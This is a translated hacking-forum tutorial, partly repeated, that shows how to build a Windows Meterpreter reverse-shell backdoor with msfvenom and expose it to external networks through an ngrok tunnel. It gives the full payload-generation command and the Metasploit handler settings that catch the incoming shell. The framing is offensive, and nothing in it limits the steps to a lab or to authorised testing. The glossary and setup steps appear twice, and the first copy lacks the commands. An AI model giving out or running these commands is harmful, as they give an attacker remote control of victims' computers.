- 21 Nis 2020
- 1,209
- 691
Turkish Version: https://www.turkhackteam.org/siber-guvenlik/1944076-m-e-t-s-p-l-o-i-t-ile-dis-aglara-backdoor-acalim.html
Swedish Version: https://www.turkhackteam.org/international-forum/1944642-m-e-t-s-p-l-o-i-t-lat-oss-oppna-backdoor-till-extranaet.html#post9198869
Welcome my friends, in this tutorial, I will show you the backdoor expansion to external networks with MSFVenom and Met@sploit.
Swedish Version: https://www.turkhackteam.org/international-forum/1944642-m-e-t-s-p-l-o-i-t-lat-oss-oppna-backdoor-till-extranaet.html#post9198869
Welcome my friends, in this tutorial, I will show you the backdoor expansion to external networks with MSFVenom and Met@sploit.
In this tutorial, you will learn:
What Is M E T A S P L O I T?
What Is Ngrok?
How Does Ngrok Work?
What Is M S F V E N O M?
What Is An Exploit?
What Is Payload?
What Is A Port?
(With illustrations.)

What Is M E T A S P L O I T?
Met@sploit is a console application that provides information about the vulnerabilities in the system and helps the development of pentest and IDS.

What Is Ngrok?
Ngrok is an application that opens the local network to the internet via a port.

How Does Ngrok Work?
Ngrok makes the local network open to the internet with the protocol and port you specify.

What Is MSFVenom?
MSFVenom is the terminal application used to generate a payload connected to the MSF.

What Is An Exploit?
It is a script written to exploit the vulnerabilities in the target system.
To give an example of the languages it is written in: It is written using languages such as C, C ++ and Ruby.

What Is Payload?
Payload is the module that is sent to the target and ordered to run when the exploit operation is successful.

What Is A Port?
Port is the communication endpoint of a connection.

Explanation With Images
Let us create a ngrok account:
Let's go to Ngrok's official site "ngrok.com" and press the sign up button.

Then, let's register by filling in the requested information.

The part we need is the second part. . Dont forget this.

Now let's download Ngrok.

After downloading the ngrok, let's write the second code in the section.
Then let's listen to port 22 using the tcp protocol with the ./ngrok tcp 22 command and do the forwarding process to our local host.

Let's create a backdoor with MSFVenom.
After creating our backdoor, let's write "msfconsole" to the terminal to listen to it.
After opening the MSFConsole, let's write the following to the terminal:

When we write "run" to the terminal, we will be listening to the backdoor.
Source: https://www.turkhackteam.org/siber-guvenlik/1944076-m-e-t-s-p-l-o-i-t-ile-dis-aglara-backdoor-acalim.html
Translator and Editor: Dolyetyus
Original Author: Nikon of Disast
What Is M E T A S P L O I T?
What Is Ngrok?
How Does Ngrok Work?
What Is M S F V E N O M?
What Is An Exploit?
What Is Payload?
What Is A Port?
(With illustrations.)

What Is M E T A S P L O I T?
Met@sploit is a console application that provides information about the vulnerabilities in the system and helps the development of pentest and IDS.

What Is Ngrok?
Ngrok is an application that opens the local network to the internet via a port.

How Does Ngrok Work?
Ngrok makes the local network open to the internet with the protocol and port you specify.

What Is MSFVenom?
MSFVenom is the terminal application used to generate a payload connected to the MSF.

What Is An Exploit?
It is a script written to exploit the vulnerabilities in the target system.
To give an example of the languages it is written in: It is written using languages such as C, C ++ and Ruby.

What Is Payload?
Payload is the module that is sent to the target and ordered to run when the exploit operation is successful.

What Is A Port?
Port is the communication endpoint of a connection.

Explanation With Images
Let us create a ngrok account:
Let's go to Ngrok's official site "ngrok.com" and press the sign up button.

Then, let's register by filling in the requested information.

The part we need is the second part. . Dont forget this.

Now let's download Ngrok.

After downloading the ngrok, let's write the second code in the section.
Then let's listen to port 22 using the tcp protocol with the ./ngrok tcp 22 command and do the forwarding process to our local host.

Let's create a backdoor with MSFVenom.
Kod:
[COLOR="PaleGreen"]msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=18504 -f exe R > Green.exe[/COLOR]After creating our backdoor, let's write "msfconsole" to the terminal to listen to it.
After opening the MSFConsole, let's write the following to the terminal:
Kod:
[COLOR="palegreen"]use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 22[/COLOR]
When we write "run" to the terminal, we will be listening to the backdoor.
Source: https://www.turkhackteam.org/siber-guvenlik/1944076-m-e-t-s-p-l-o-i-t-ile-dis-aglara-backdoor-acalim.html
Translator and Editor: Dolyetyus
Original Author: Nikon of Disast




